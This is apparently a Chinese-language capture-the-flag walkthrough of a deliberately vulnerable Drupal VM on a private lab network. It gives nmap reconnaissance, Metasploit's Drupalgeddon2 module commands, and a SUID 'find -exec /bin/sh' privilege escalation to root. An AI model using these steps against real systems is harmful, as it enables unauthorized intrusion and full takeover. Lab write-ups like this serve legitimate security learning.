

实验环境:

BC1:192.168.56.93

攻击机:192.168.56.103

第一步信息收集把靶机导入进虚拟机,导入的时候可能会出现打不开的现象,一般是虚拟机系统版本不一致导致的,把.vmx结尾的文件里面的virtualhw.version = "16" 改成自己虚拟机对应的版本即可。

打开靶机啥也没有,只有一个登录系统界面,当然也可以直接破解密码然后直接拿到flag。但我们的目的并不是这样,题目主要目的是找到finalflag ,好了废话不多说开搞。

在kali攻击机上使用nmap命令查找存活的ip,一共四个一个攻击机一个主机一个手机那另一个vm标识的就是我们的靶机了。



第二步我们拿到ip后使用nmap扫一下看看开了哪些端口



开放了80 在浏览器打开看看,发现一个登录界面,我首先想到的是试试爆破,奈何我比较懒,这套系统有点眼熟,于是就用wappayzer 看了下,果然是durpal内容管理系统知道了所属cms,直接上msf。

运行msf

msfconsole



search durpal

可以看到历史漏洞还是挺多的

use exploit/unix/webapp/drupal_drupalgeddon2

看一下所需要的参数

show options

给个rhost就可以利用了还是很方便,

set rhost 192.168.56.93

run

过一会已经建立会话了

就这么简单?ls一下发现flag1 ,但我们的最终目标是拿到finalflag,进root看看发现没有权限,果然没那么简单

第三步尝试提权;

本来想用脏牛的但我太懒于是就用find命令了

使用find命令查找suid文件,

find / -user root -perm -4000 2>/dev/null



随便创建一个文件在tmp下

cd /tmp

touch 123

find 123 -exec whoami \;

find 123 -exec /bin/sh \;

然后直接whoami

提权成功进入root下可以看到finalflag

到这就算完成了,这只能说是其中一种方式,也是最简单粗暴的,当然也有很多其他的方式,后续会持续更新。

611

611

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?